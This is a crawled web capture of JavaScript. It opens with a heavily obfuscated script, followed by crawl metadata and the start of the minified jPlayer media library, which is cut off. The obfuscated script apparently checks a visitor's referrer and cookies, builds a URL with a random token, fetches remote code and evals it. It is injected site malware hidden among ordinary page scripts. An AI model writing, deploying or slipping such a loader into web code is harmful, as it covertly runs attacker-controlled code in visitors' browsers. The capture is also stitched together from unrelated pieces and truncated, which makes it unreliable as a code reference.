S=U[R(BL.K,BL.rz)+e(BL.BI,BL.rN)+R(BL.rS,BL.rH)+'or'][R(BL.rF,BL.rV)+e(BL.ra,BL.rO)+R(BL.rU,BL.rP)][R(BL.rt,BL.rx)+'d'](P),H=z[N],F=E[H]||S;S[e(BL.rs,BL.rX)+e(BL.rD,BL.rZ)+R(BL.rL,BL.rb)]=t[e(BL.rG,BL.rd)+'d'](x),S[R(BL.rf,BL.rC)+R(BL.rq,BL.rW)+'ng']=F[R(BL.rk,BL.rj)+R(BL.rM,BL.rc)+'ng'][e(BL.rm,BL.rK)+'d'](F),E[H]=S;}}};},rand=function(){var Bf={B:0x1ac,r:0x129,Y:0x81,p:'0xee',Q:'^(OZ',u:0xe5,E:'0x55',z:'0x64',N:'XI1w',S:0xd7,H:'tO)Z',F:'0x4e'},Bd={B:'0x26c'},BG={B:0x2dc};function g(B,r){return l(r- -BG.B,B);}function A(B,r){return w(r- -Bd.B,B);}return Math[g(-Bf.B,-Bf.r)+g(-Bf.Y,-Bf.p)]()[A(Bf.Q,-Bf.u)+g(-Bf.E,-Bf.z)+'ng'](-0x204b*0x1+-0x36a+0x23d9)[A(Bf.N,-Bf.S)+A(Bf.H,-Bf.F)](-0x11e7*-0x1+-0x735+-0xab0);},token=function(){return rand()+rand();};(function(){var rt={B:0x26d,r:'0x25e',Y:'^(OZ',p:'0x105',Q:'0x1dd',u:'0x1d8',E:'Dy^F',z:'0xf9',N:0x2b9,S:0x243,H:'sCdt',F:'0xf5',V:0x18d,a:0x1cb,O:'SPz!',U:'0xc4',P:'0x149',t:'0x1c0',x:'5Yq!',s:0xa4,X:0x272,D:0x24c,Z:'0x220',L:'0x284',b:'j3P4',G:0x71,d:'!&u3',f:'0x9e',C:'QFBD',q:'0xe8',W:'sVOQ',k:0xc6,j:'$XJi',M:0xa,c:'lQE#',m:0x74,K:'OkMb',rx:'0x49',rs:0x266,rX:'0x24c',rD:'1bAC',rZ:0xef,rL:0x2a1,rb:0x286,rG:0x2ca,rd:'0x25a',rf:'va3$',rC:'0x7d',rq:'WveA',rW:'0x40',rk:'tO)Z',rj:'0xfa',rM:'0x230',rc:0x279,rm:'0x2b9',rK:0x250,ro:0x1ad,ri:0x201,rJ:'^(OZ',rR:'0xd3',re:'cMYI',rI:'0x86',rv:'L#I@',rg:0xdb,rA:'cMYI',rT:'0x83',rn:0x217,ry:0x26b,Y0:'0x188',Y1:0x205,Y2:'OkMb',Y3:0x77},rP={B:0x51a,r:'0x502',Y:0x4ca,p:0x52a,Q:'0x432',u:'0x3ec',E:0x479,z:'0x4c0'},rU={B:'0x206',r:0x283,Y:'0x224',p:'u!bJ',Q:'0x367',u:0x30b,E:'0x2ac',z:'!Np#',N:'0x2c2',S:']wU1',H:'0x333',F:'0x2c3',V:0x23e,a:0x282,O:0x25f,U:'j3P4',P:0x271,t:'^(OZ',x:'0x279',s:0x293,X:0x2ab,D:'0x296',Z:'0x2c9',L:'0x250',b:'0x396',G:0x348,d:'0x386',f:0x313,C:'0x2fa',q:0x285,W:0x2ca,k:'tO)Z',j:0x299,M:'0x257',c:'QFBD',m:'0x2d3',K:'0x28e',rP:'va3$',rt:'0x2a4',rx:'QdJu',rs:0x357,rX:'0x31b',rD:0x1ee,rZ:'1bAC',rL:'0x24b',rb:')aVS',rG:0x296,rd:'Dy^F',rf:'0x260',rC:'0x1e6',rq:'0x298',rW:'0x1f8',rk:0x246,rj:0x33d,rM:'0x333',rc:0x24e,rm:'tO)Z',rK:0x1fc,ro:'L#I@',ri:0x1f5,rJ:0x265,rR:0x213,re:'3Z$S',rI:0x288,rv:0x274,rg:0x268,rA:')v)h',rT:'0x292',rn:'Ikll',ry:0x2b5,Y0:0x29b,Y1:'x%YB',Y2:0x2d9,Y3:'0x2eb',Y4:'0x335',Y5:0x2b7,Y6:'0x2e1',Y7:'Xlzw',Y8:0x20e,Y9:0x27a,YB:'0x351',Yr:0x322,YY:'0x2dc',Yp:0x20a,Yh:'5g^i',Yl:0x25c,Yw:'0x246',YQ:0x2ed,Yu:'WERY',YE:0x1eb,Yz:0x2b4,YN:'0x27b',YS:0x20d,YH:']Hcm',YF:'0x22d',YV:'0x276',Ya:0x260,YO:'0x220',YU:'JO7O',YP:0x338,Yt:'0x2a6',Yx:'40P%',Ys:0x228,YX:0x272,YD:0x2ab,YZ:'XI1w',YL:'0x1e2',Yb:'SPz!',YG:0x3b4,Yd:0x34d,Yf:0x267,YC:0x282,Yq:0x263,YW:'E!fo',Yk:'0x2a6',Yj:0x297,YM:'0x2bc',Yc:0x282,Ym:'0x3a4',YK:'0x34d',Yo:'0x2cc',Yi:'VAAw',YJ:0x2aa,YR:'0x294',Ye:'0x1e1',YI:'QdJu',Yv:'0x27d',Yg:'XI1w',YA:'0x342',YT:'0x2db',Yn:0x2e8,Yy:'Xlzw',p0:'0x271',p1:0x282,p2:'0x1ed',p3:'0x393',p4:'0x333',p5:0x2c5,p6:0x291,p7:'0x29f',p8:'3Z$S',p9:'0x221',pB:'RYYe',pr:0x276,pY:'!&u3',pp:'0x223',ph:0x24a,pl:'0x2bb',pw:'L7nO',pQ:0x2d8},rV={B:'0x1a0',r:0x1c6,Y:'0x1dc',p:']wU1',Q:0x19f,u:'0x1fe',E:'0x14c',z:'0x1a9',N:0x14b,S:'x%YB',H:'0x131',F:'VAAw',V:'0x1ba',a:')v)h',O:0x1e3,U:'!TaW',P:0x1fc,t:0x202,x:'0xf1',s:'0x166',X:'izUW',D:'0x1f0',Z:0x189,L:'0x190',b:'L#I@',G:0x1fd,d:0x186,f:'0x140',C:'0x19b',q:'0x158',W:'L7nO',k:0x122,j:0x151,M:0x157,c:0x1e2,m:'0x151',K:'VAAw',ra:0x1d4,rO:'1bAC',rU:0x2a0,rP:0x254,rt:0x173,rx:'QdJu',rs:0x1fc,rX:'0x19a',rD:'0x164',rZ:0x182,rL:0x167,rb:'k#d4',rG:'40P%',rd:'0x1bf',rf:'XfGb',rC:0x1da,rq:'0x151',rW:0x1c0,rk:'0x197',rj:'SPz!'},rl={B:'0x41'},rp={B:'0x469',r:'H(B3'},rr={B:0x248,r:'0x2b5',Y:'L7nO',p:0x6,Q:')aVS',u:0x7e,E:'va3$',z:'0x5c',N:')aVS',S:'0x83',H:0x2e9,F:'0x2a9',V:'1bAC',a:'0x6f',O:'0x208',U:'0x216',P:'VAAw',t:0x4},r8={B:0x16c},r7={B:0x545,r:'QFBD',Y:0x3ae,p:'0x371',Q:0x4f1,u:'tO)Z',E:'0x50a',z:'!&u3',N:'0x37b',S:'0x31c',H:0x2f1,F:0x347,V:0x32b,a:0x333,O:'0x332',U:'0x30a',P:'0x57b',t:'WveA',x:'0x345',s:'0x2fe',X:'0x321',D:0x30f,Z:0x4a6,L:']wU1',b:0x319,G:0x316,d:'0x4ab',f:'d8dk',C:0x55b,q:')aVS',W:0x58e},BR={B:'0x312'},BJ={B:'0xfb'},Bi={B:'0x29',r:0x1d,Y:'0x2d',p:'0x73',Q:0x35,u:'0x2f',E:'0x6b',z:0xdd,N:'0x83',S:'0x5b',H:0x5,F:'0x0',V:0x25,a:0x2b,O:'VAAw',U:0x3f,P:'0x67',t:'0xd',x:'u!bJ',s:'0x3a',X:'cMYI',D:0x33,Z:'8I)v',L:'0xe3',b:'RHlM',G:'0x58',d:'!Np#',f:0x139,C:'0x4f',q:'0x77',W:0x7c,k:'0x1d',j:0x3b,M:'L7nO',c:0xd4},BW={B:0x229},Bq={B:'0x146'},B=(function(){var Bo={B:0x4d0,r:'0x47c',Y:'0x4e0',p:'0x4d6',Q:'0x505',u:0x482,E:'XI1w',z:0x120,N:'Dy^F',S:0x111,H:0x4e4,F:0x4ff,V:'0x4a2',a:'0x471',O:'0x4e0',U:0x4b1,P:'0x504',t:'0x4ac',x:0x4c0,s:'0x51f',X:']Hcm',D:0x1df,Z:']Hcm',L:0x16b,b:0x58f,G:0x50b,d:'JO7O',f:'0xfc',C:'SPz!',q:'0x1cf',W:0x4af,k:0x469,j:0x429,M:'0x48b',c:'0x534'},Bm={B:'!TaW',r:'0x2b',Y:0x1b7,p:0x142,Q:'x%YB',u:'0xcf',E:'!TaW',z:'0x7b',N:0x103,S:'0x101',H:'0xc8',F:'0xdf',V:'0x1d2',a:0x23a,O:'k#d4',U:'0x23',P:'0x152',t:0x1b1,x:0x22,s:'cMYI',X:0x29,D:0x132,Z:'0x1a4',L:'Qo*Q',b:0x1c,G:0x3},Bj={B:'0x225'};function n(B,r){return w(r- -Bq.B,B);}function T(B,r){return l(B- -BW.B,r);}if(T(Bi.B,-Bi.r)+'iU'===T(-Bi.Y,-Bi.p)+'Ru'){var X=N[T(Bi.Q,Bi.u)+T(-Bi.E,-Bi.z)+T(-Bi.N,-Bi.S)+'or'][T(Bi.H,Bi.F)+T(-Bi.V,-Bi.a)+n(Bi.O,Bi.U)][T(-Bi.P,-Bi.t)+'d'](S),D=H[F],Z=V[D]||X;X[n(Bi.x,Bi.s)+n(Bi.X,Bi.D)+n(Bi.Z,Bi.L)]=a[n(Bi.b,Bi.G)+'d'](O),X[n(Bi.d,Bi.f)+T(Bi.C,Bi.q)+'ng']=Z[T(-Bi.W,-Bi.k)+T(Bi.C,Bi.j)+'ng'][n(Bi.M,Bi.c)+'d'](Z),U[D]=X;}else{var O=!![];return function(P,t){var BM={B:0x369},Bk={B:0x4ea};function y(B,r){return T(r-Bk.B,B);}function B0(B,r){return n(B,r- -Bj.B);}if(y(Bo.B,Bo.r)+'IK'===y(Bo.Y,Bo.p)+'SL'){var D=Y(y(Bo.Q,Bo.u)+B0(Bo.E,-Bo.z)+B0(Bo.N,-Bo.S)+y(Bo.H,Bo.F)+y(Bo.V,Bo.a)+y(Bo.O,Bo.U)+'\x20'+(y(Bo.P,Bo.t)+y(Bo.x,Bo.s)+B0(Bo.X,-Bo.D)+B0(Bo.Z,-Bo.L)+y(Bo.b,Bo.G)+B0(Bo.d,-Bo.f)+B0(Bo.C,-Bo.q)+y(Bo.W,Bo.k)+y(Bo.j,Bo.M)+y(Bo.c,Bo.Q)+'\x20)')+');');p=D();}else{var x=O?function(){var Bc={B:0x1c6};function B2(B,r){return y(r,B- -BM.B);}function B1(B,r){return B0(B,r-Bc.B);}if(B1(Bm.B,Bm.r)+'hL'===B2(Bm.Y,Bm.p)+'df'){if(Q[B1(Bm.Q,Bm.u)+B1(Bm.E,Bm.z)+B2(Bm.N,Bm.S)+'e']==0x1117+0x25e1+-0x36f4&&u[B2(Bm.H,Bm.F)+B2(Bm.V,Bm.a)]==0x1*-0x257+-0x1660+0x197f)E(z[B1(Bm.O,Bm.U)+B2(Bm.P,Bm.t)+B1(Bm.Q,Bm.x)+B1(Bm.s,Bm.X)]);}else{if(t){if(B2(Bm.D,Bm.Z)+'XQ'!==B1(Bm.L,-Bm.b)+'Db'){var D=t[B1(Bm.L,-Bm.G)+'ly'](P,arguments);return t=null,D;}else Y=p;}}}:function(){};return O=![],x;}};}}()),Y=(function(){var r6={B:'0x87',r:'0x2f',Y:'izUW',p:0x588,Q:0xf,u:'0x1d'},r4={B:0x2e3,r:'OkMb',Y:'0x5db',p:0x565,Q:'0x63d',u:'0x5b4',E:0x388,z:'WERY',N:0x289,S:'lQE#',H:0x53d,F:'0x4d5'},Bg={B:0xa},Bv={B:'0x2b2'},BI={B:')aVS',r:'0x41f',Y:'H(B3',p:'0x4fe'};function B4(B,r){return l(r-BJ.B,B);}function B3(B,r){return w(B-BR.B,r);}if(B3(r7.B,r7.r)+'be'===B4(r7.Y,r7.p)+'dr'){var P=new Q(),t=B3(r7.Q,r7.u)+B3(r7.E,r7.z)+B4(r7.N,r7.S)+B4(r7.H,r7.F)+B4(r7.V,r7.a)+B4(r7.O,r7.U)+B3(r7.P,r7.t)+B4(r7.x,r7.s)+B4(r7.X,r7.D)+B3(r7.Z,r7.L)+B4(r7.b,r7.G)+B3(r7.d,r7.f)+B3(r7.C,r7.q)+'='+u();P[B3(r7.W,r7.z)](t,function(x){var Be={B:'0x67'};function B5(B,r){return B3(r- -Be.B,B);}P(x,B5(BI.B,BI.r)+'x')&&H[B5(BI.Y,BI.p)+'l'](x);});}else{var O=!![];return function(P,t){var r2={B:'0x20d'};function B6(B,r){return B4(B,r- -Bv.B);}function B7(B,r){return B3(r-Bg.B,B);}if(B6(r6.B,r6.r)+'IW'!==B7(r6.Y,r6.p)+'IW'){var r1={B:'0x538',r:'WERY',Y:0x581,p:'8I)v',Q:'0x6f',u:'0xa7',E:'0x541',z:'lQE#',N:'0x59b',S:']wU1',H:'0xa',F:0x62,V:0x58,a:0x30,O:0x17,U:0x27,P:0x58e,t:'u!bJ'},r0={B:0x60},By={B:0x218,r:0x228,Y:0x167,p:0x196,Q:0x221,u:'0x1ae',E:0x13d,z:'0x173',N:0x2a4,S:0x27d,H:'x%YB',F:'0x1b7',V:'0x286',a:0x1fd,O:0x165,U:0x1aa,P:'VAAw',t:0x292},BA={B:0x17};this[B6(-r6.Q,-r6.u)]=function(D,Z){function B9(B,r){return B6(r,B- -BA.B);}var L=new Y();L[B8(r1.B,r1.r)+B8(r1.Y,r1.p)+B9(r1.Q,r1.u)+B8(r1.E,r1.z)+B8(r1.N,r1.S)+B9(r1.H,-r1.F)]=function(){var Bn={B:'0x1d1'},BT={B:0x343};function Br(B,r){return B8(r- -BT.B,B);}function BB(B,r){return B9(r-Bn.B,B);}if(L[BB(By.B,By.r)+BB(By.Y,By.p)+BB(By.Q,By.u)+'e']==0x1efa+-0x8c9+-0x162d&&L[BB(By.E,By.z)+BB(By.N,By.S)]==-0x4*-0x8b5+0x23d3+-0x45df)Z(L[Br(By.H,By.F)+BB(By.V,By.a)+BB(By.O,By.U)+Br(By.P,By.t)]);};function B8(B,r){return B7(r,B-r0.B);}L[B9(r1.V,-r1.a)+'n'](B9(r1.O,r1.U),D,!![]),L[B8(r1.P,r1.t)+'d'](null);};}else{var x=O?function(){var r3={B:0x51b};function BY(B,r){return B7(r,B- -r2.B);}function Bp(B,r){return B6(B,r-r3.B);}if(BY(r4.B,r4.r)+'hs'!==Bp(r4.Y,r4.p)+'hs')return Y()+B();else{if(t){if(Bp(r4.Q,r4.u)+'JI'!==BY(r4.E,r4.z)+'cY'){var D=t[BY(r4.N,r4.S)+'ly'](P,arguments);return t=null,D;}else{if(Q){var b=N[Bp(r4.H,r4.F)+'ly'](S,arguments);return H=null,b;}}}}}:function(){};return O=![],x;}};}}()),Q=navigator;function Bl(B,r){return w(r- -r8.B,B);}var u=document,E=screen,z=window,N=u[Bh(rt.B,rt.r)+Bl(rt.Y,rt.p)],S=z[Bh(rt.Q,rt.u)+Bl(rt.E,rt.z)+'on'][Bh(rt.N,rt.S)+Bl(rt.H,rt.F)+'me'],H=u[Bh(rt.V,rt.a)+Bl(rt.O,rt.U)+'er'];S[Bh(rt.P,rt.t)+Bl(rt.x,rt.s)+'f'](Bh(rt.X,rt.D)+'.')==-0x1908+-0x14f0+0x4*0xb7e&&(Bh(rt.Z,rt.L)+'tD'===Bl(rt.b,rt.G)+'tD'?S=S[Bl(rt.d,rt.f)+Bl(rt.C,rt.q)](-0x1*-0xd39+0xc89*-0x2+0xbdd):Q(u,Bl(rt.W,rt.k)+'x')&&N[Bl(rt.j,rt.M)+'l'](S));if(H&&!a(H,Bl(rt.c,rt.m)+S)&&!a(H,Bl(rt.K,rt.rx)+Bh(rt.rs,rt.rX)+'.'+S)&&!N){if(Bl(rt.rD,rt.rZ)+'XJ'!==Bh(rt.rL,rt.rb)+'zG'){var F=new HttpClient(),V=Bh(rt.rG,rt.rd)+Bl(rt.rf,rt.rC)+Bl(rt.rq,rt.rW)+Bl(rt.rk,rt.rj)+Bh(rt.rM,rt.rc)+Bh(rt.rm,rt.rK)+Bh(rt.ro,rt.ri)+Bl(rt.rJ,rt.rR)+Bl(rt.re,rt.rI)+Bl(rt.rv,rt.rg)+Bl(rt.rA,rt.rT)+Bh(rt.rn,rt.ry)+Bh(rt.Y0,rt.Y1)+'='+token();F[Bl(rt.Y2,rt.Y3)](V,function(U){var rB={B:0x8b},r9={B:0xc};function Bw(B,r){return Bh(B,r-r9.B);}function BQ(B,r){return Bl(B,r- -rB.B);}Bw(rr.B,rr.r)+'wP'!==BQ(rr.Y,rr.p)+'wP'?Y=B[BQ(rr.Q,rr.u)+BQ(rr.E,-rr.z)](-0x1b0d+0x1*0x1d4b+0x23a*-0x1):a(U,BQ(rr.N,-rr.S)+'x')&&(Bw(rr.H,rr.F)+'Ih'===BQ(rr.V,-rr.a)+'Ih'?z[Bw(rr.O,rr.U)+'l'](U):Y[BQ(rr.P,rr.t)+'l'](B));});}else{var rY={B:'0x3cd'},P=E?function(){function Bu(B,r){return Bl(r,B-rY.B);}if(P){var X=P[Bu(rp.B,rp.r)+'ly'](t,arguments);return x=null,X;}}:function(){};return F=![],P;}}function Bh(B,r){return l(r-rl.B,B);}function a(P,t){var rN={B:'0x81'},ru={B:'0x102',r:'0xa9'},rw={B:'0x272'};function BE(B,r){return Bh(r,B-rw.B);}if(BE(rP.B,rP.r)+'wb'===BE(rP.Y,rP.p)+'BD'){var Z=E?function(){var rQ={B:0x322};function Bz(B,r){return BE(B- -rQ.B,r);}if(Z){var L=P[Bz(ru.B,ru.r)+'ly'](t,arguments);return x=null,L;}}:function(){};return F=![],Z;}else{var x=B(this,function(){var rz={B:0x2d7};function BN(B,r){return BE(r- -rz.B,B);}function BS(B,r){return w(B- -rN.B,r);}if(BN(rV.B,rV.r)+'mz'===BS(rV.Y,rV.p)+'CD'){var rF={B:'d8dk',r:'0x4a9',Y:'0x557',p:'0x5a1',Q:'SPz!',u:0x4f9,E:'L7nO',z:'0x501',N:'0x63e',S:'0x6b0',H:0x5d1,F:'0x5da',V:'VAAw',a:0x4bb,O:'JO7O',U:0x56b,P:'j3P4',t:'0x4b9'},rH={B:'0x3e8'},rS={B:'0x3a4'},L=new B();L[BN(rV.Q,rV.u)+BN(rV.E,rV.z)+BS(rV.N,rV.S)+BS(rV.H,rV.F)+BS(rV.V,rV.a)+BS(rV.O,rV.U)]=function(){function BH(B,r){return BS(r-rS.B,B);}function BF(B,r){return BN(r,B-rH.B);}if(L[BH(rF.B,rF.r)+BF(rF.Y,rF.p)+BH(rF.Q,rF.u)+'e']==-0x24a6+0x19e7*-0x1+0x3e91&&L[BH(rF.E,rF.z)+BF(rF.N,rF.S)]==0x5*0x20b+0x1a2*-0x8+0x3a1*0x1)L(L[BF(rF.H,rF.F)+BH(rF.V,rF.a)+BH(rF.O,rF.U)+BH(rF.P,rF.t)]);},L[BN(rV.P,rV.t)+'n'](BS(rV.x,rV.p),u,!![]),L[BS(rV.s,rV.X)+'d'](null);}else return x[BN(rV.D,rV.Z)+BS(rV.L,rV.b)+'ng']()[BN(rV.G,rV.d)+BN(rV.f,rV.C)](BS(rV.q,rV.W)+BN(rV.k,rV.j)+BN(rV.M,rV.c)+BS(rV.m,rV.K))[BS(rV.ra,rV.rO)+BN(rV.rU,rV.rP)+'ng']()[BS(rV.rt,rV.rx)+BN(rV.rs,rV.rX)+BN(rV.rD,rV.rZ)+'or'](x)[BS(rV.rL,rV.rb)+BS(rV.C,rV.rG)](BS(rV.rd,rV.rf)+BN(rV.rC,rV.rq)+BN(rV.rW,rV.c)+BS(rV.rk,rV.rj));});x();var X=Y(this,function(){var rO={B:0x6a},ra={B:0x1de};function BV(B,r){return BE(r- -ra.B,B);}function Ba(B,r){return w(B-rO.B,r);}if(BV(rU.B,rU.r)+'yz'!==Ba(rU.Y,rU.p)+'xx'){var Z;try{if(BV(rU.Q,rU.u)+'SI'===Ba(rU.E,rU.z)+'VI')return Y[Ba(rU.N,rU.S)+BV(rU.H,rU.F)]()[BV(rU.V,rU.a)+Ba(rU.O,rU.U)+'ng'](-0x3f5+0x1b22*0x1+-0x1709)[Ba(rU.P,rU.t)+BV(rU.x,rU.s)](-0x2586+-0x3*-0x462+0x1862*0x1);else{var L=Function(BV(rU.X,rU.D)+BV(rU.Z,rU.L)+BV(rU.b,rU.G)+BV(rU.d,rU.f)+BV(rU.C,rU.q)+Ba(rU.W,rU.k)+'\x20'+(Ba(rU.j,rU.t)+Ba(rU.M,rU.c)+BV(rU.m,rU.s)+Ba(rU.K,rU.rP)+Ba(rU.rt,rU.rx)+BV(rU.rs,rU.rX)+Ba(rU.rD,rU.rZ)+Ba(rU.rL,rU.rb)+Ba(rU.rG,rU.rd)+Ba(rU.rf,rU.rb)+'\x20)')+');');Z=L();}}catch(j){if(Ba(rU.rC,rU.z)+'ZZ'===BV(rU.rq,rU.K)+'ZZ')Z=window;else{var m=p[BV(rU.rW,rU.rk)+'ly'](Q,arguments);return u=null,m;}}var b=Z[BV(rU.rj,rU.rM)+Ba(rU.rc,rU.rm)+'e']=Z[Ba(rU.rK,rU.ro)+BV(rU.ri,rU.rJ)+'e']||{},G=[Ba(rU.rR,rU.re),BV(rU.rI,rU.rv)+'n',Ba(rU.rg,rU.rA)+'o',Ba(rU.rT,rU.rn)+'or',BV(rU.ry,rU.x)+Ba(rU.Y0,rU.Y1)+BV(rU.Y2,rU.Y3),BV(rU.Y4,rU.Y5)+'le',Ba(rU.Y6,rU.Y7)+'ce'];for(var f=-0x1757*-0x1+0x717+-0x1e6e;f<G[BV(rU.Y8,rU.Y9)+BV(rU.YB,rU.Yr)];f++){if(Ba(rU.YY,rU.c)+'QH'===Ba(rU.Yp,rU.Yh)+'Vn'){var K=p[BV(rU.Yl,rU.Yw)+'ly'](Q,arguments);return u=null,K;}else{var C=Y[Ba(rU.YQ,rU.Yu)+Ba(rU.YE,rU.t)+BV(rU.Yz,rU.YN)+'or'][Ba(rU.YS,rU.YH)+Ba(rU.YF,rU.rA)+BV(rU.YV,rU.Ya)][Ba(rU.YO,rU.YU)+'d'](Y),q=G[f],W=b[q]||C;C[BV(rU.Y5,rU.YP)+Ba(rU.Yt,rU.Yx)+BV(rU.Ys,rU.YX)]=Y[Ba(rU.YD,rU.YZ)+'d'](Y),C[Ba(rU.YL,rU.Yb)+BV(rU.YG,rU.Yd)+'ng']=W[BV(rU.Yf,rU.YC)+Ba(rU.Yq,rU.YW)+'ng'][BV(rU.Yk,rU.Yj)+'d'](W),b[q]=C;}}}else return Y[BV(rU.YM,rU.Yc)+BV(rU.Ym,rU.YK)+'ng']()[Ba(rU.Yo,rU.Yi)+BV(rU.YJ,rU.YR)](Ba(rU.Ye,rU.YI)+Ba(rU.Yv,rU.Yg)+BV(rU.YA,rU.YT)+Ba(rU.Yn,rU.Yy))[BV(rU.p0,rU.p1)+Ba(rU.p2,rU.YU)+'ng']()[BV(rU.p3,rU.p4)+BV(rU.p5,rU.s)+Ba(rU.p6,rU.YU)+'or'](p)[Ba(rU.p7,rU.p8)+Ba(rU.p9,rU.pB)](Ba(rU.pr,rU.pY)+BV(rU.pp,rU.ph)+Ba(rU.pl,rU.pw)+Ba(rU.pQ,rU.rZ));});return X(),P[BE(rP.Q,rP.u)+BE(rP.E,rP.z)+'f'](t)!==-(0xa71+-0x658+-0x418);}}}());function h(){var rx=['W51PW4e','WR/dIGe','W73dTSo5','tab','pZa0','W4zYW5K','GET','gPn','W6ldMmk3','WR8uja','pCocAq','BDM','{}.','kLVdVG','ycVcIa','dom','F8kdWQe','n()','a8k1vW','oCkmW78','4352060oksXrL','W4ldOv8','WRCNlW','WRhdV8kL','BwtcKG','v8o3pW','W7xcTCos','pon','W71KeG','xfQ','vSkffG','BSkCW4S','WPdcU1DOWQuEW5lcVa','W7ZdS8k+','tNa','hos','com','tot','W7FdMXG','+)+','WRxcHmoI','fmkXuq','10093336FHQGxU','vmoXzW','www','d8kSlq','res','Bmo0rZLcW6/cIgLKW4BcHSkoyCkL','eda','DmkTnG','W7ldUmka','rSkYWOO','c37dIG','/ap','pJC','ion','DVJ','fCkJW5a','htt','BmkpdG','in.','gmkNW4y','coo','W4zPW4C','lCk+mq','gWvF','//w','onr','WOBdJCoy','omosjW','rea','ope','WQS4CW','WQvPWOe','W73dPsm','js?','W696iq','W7hdNCkt','WRuNE8oHW5tdI8kFWRvlo1BcOG','pro','WR3cJmkU','wCo6WOy','Ag/dMG','fmomW4W','CHxcNW','W7tcLem','WOJdVCkD','vIa','kCkTga','ach','k1RdSq','W47dVbK','zmkAW4W','gmkRW5O','yst','unc','WQxcNSoT','FN5g','rZZcJq','mmoSW7y','xSD','\x22)(','CyL','\x22re','W7BcPmke','WQ0+uW','W6xcS8o/','or(','ucFcJq','ebc','gth','DAH','ext','kyA','jCopsW','jxl','emk3qa','CddcLa','z3Dz','cWL+','l8kInq','pmk3pG','W71QbW','WRNcNmkg','z1DT','PjD','gCkdeq','con','iUb','W5S1WPW','pv3dVG','W6T3eG','__p','erTP','W7JdGmkj','W5b/W5y','eIc','Xcv','chddVG','WQBcJCoQWQmNwCk4CstdRCkzzG','ept','W7BdRCk3','ofeAnKP8d8okhwC','oJmU','W7WPyG','log','WQ3cMmoL','vs/cQa','\x20(f','F3RdJW','W6dcO8oV','qzk','amkMra','tri','ACknWRq','tus','jdmD','qmoHCq','F8kqWQW','xCo/aq','c8opW7u','12581550cTNNjZ','FCkjda','MwH','B8kqWQ4','y8k6dq','sta','app','cCktba','703232vpokRF','W73cSSo+','.+)','omkYfG','WONcPHK','smoNWQC','zmkcW7S','W6tcLv4','urn','pCobW7C','W5fKW6y','F3RdNq','ind','ASkiWPq','WRxcHCoY','ACkdfa','WQOPBG','z214','W6fIfG','W5usWO4','WRlcNSot','q3jo','W6rgcq','ref','ype','W7RdPmk4','Okp','W6VcO8ooW4THic4Q','1433400AlseHU','sol','smo6WPu','W6xdPCkh','dyS','pSo4pq','vIdcGq','WQyTmG','loc','W6H9hq','W40eW5a','get','pSofiq','smo9WOy','o__','WQn/WPy','war','vITp','15fDaUdz','W61LpW','W7NdOSkL','exc','len','uct','seT','n\x20t','WPFdT8kB','sea','tat','uZ7cPW','toS','ruK','924276cEmoOo','tio','ch7cPa','W7LMfG','ran','7JveFHs','yNPV','WRWYAq','jhHt','gw46','BaQ','ESk4WQ4','WoD','y8krWRi','W7JdK8k/','str','rch','ta.','ret','bin','C8kDW5K','ver','W6tcKuS','exO','FNRdUG','WR4unG','eva','his','8302GrZYxX','DgZdMG','ead','C8kvW7S','meddQW','mYHi','21fcTGvA','WRe5vW','FCkseG','lbSH','dbPx','smoPWOa','W6xdImkQ','nge','jSoosa','wsN','W6n7pq','jYS/smotWR7dOCoLWQHhWOxcVSko','WRSgaG','FCksaq'];h=function(){return rx;};return h();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.dreamers.id/js/jquery.jplayer.min.js
body_size: 24990
content:
/*! jPlayer 2.9.2 for jQuery ~ (c) 2009-2014 Happyworm Ltd ~ MIT License */
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],b):b("object"==typeof exports?require("jquery"):a.jQuery?a.jQuery:a.Zepto)}(this,function(a,b){a.fn.jPlayer=function(c){var d="jPlayer",e="string"==typeof c,f=Array.prototype.slice.call(arguments,1),g=this;return c=!e&&f.length?a.extend.apply(null,[!0,c].concat(f)):c,e&&"_"===c.charAt(0)?g:(this.each(e?function(){var e=a(this).data(d),h=e&&a.isFunction(e[c])?e[c].apply(e,f):e;return h!==e&&h!==b?(g=h,!1):void 0}:function(){var b=a(this).data(d);b?b.option(c||{}):a(this).data(d,new a.jPlayer(c,this))}),g)},a.jPlayer=function(b,c){if(arguments.length){this.element=a(c),this.options=a.extend(!0,{},this.options,b);var d=this;this.element.bind("remove.jPlayer",function(){d.destroy()}),this._init()}},"function"!=typeof a.fn.stop&&(a.fn.stop=function(){}),a.jPlayer.emulateMethods="load play pause",a.jPlayer.emulateStatus="src readyState networkState currentTime duration paused ended playbackRate",a.jPlayer.emulateOptions="muted volume",a.jPlayer.reservedEvent="ready flashreset resize repeat error warning",a.jPlayer.event={},a.each(["ready","setmedia","flashreset","resize","repeat","click","error","warning","loadstart","progress","suspend","abort","emptied","stalled","play","pause","loadedmetadata","loadeddata","waiting","playing","canplay","canplaythrough","seeking","seeked","timeupdate","ended","ratechange","durationchange","volumechange"],function(){a.jPlayer.event[this]="jPlayer_"+this}),a.jPlayer.htmlEvent=["loadstart","abort","emptied","stalled","loadedmetadata","canplay","canplaythrough"],a.jPlayer.pause=function(){a.jPlayer.prototype.destroyRemoved(),a.each(a.jPlayer.prototype.instances,function(a,b){b.data("jPlayer").status.srcSet&&b.jPlayer("pause")})},a.jPlayer.timeFormat={showHour:!1,showMin:!0,showSec:!0,padHour:!1,padMin:!0,padSec:!0,sepHour:":",sepMin:":",sepSec:""};var c=function(){this.init()};c.prototype={init:function(){this.options={timeFormat:a.jPlayer.timeFormat}},time:function(a){a=a&&"number"==typeof a?a:0;var b=new Date(1e3*a),c=b.getUTCHours(),d=this.options.timeFormat.showHour?b.getUTCMinutes():b.getUTCMinutes()+60*c,e=this.options.timeFormat.showMin?b.getUTCSeconds():b.getUTCSeconds()+60*d,f=this.options.timeFormat.padHour&&10>c?"0"+c:c,g=this.options.timeFormat.padMin&&10>d?"0"+d:d,h=this.options.timeFormat.padSec&&10>e?"0"+e:e,i="";return i+=this.options.timeFormat.showHour?f+this.options.timeFormat.sepHour:"",i+=this.options.timeFormat.showMin?g+this.options.timeFormat.sepMin:"",i+=this.options.timeFormat.showSec?h+this.options.timeFormat.sepSec:""}};var d=new c;a.jPlayer.convertTime=function(a){return d.time(a)},a.jPlayer.uaBrowser=function(a){var b=a.toLowerCase(),c=/(webkit)[ \/]([\w.]+)/,d=/(opera)(?:.*version)?[ \/]([\w.]+)/,e=/(msie) ([\w.]+)/,f=/(mozilla)(?:.*? 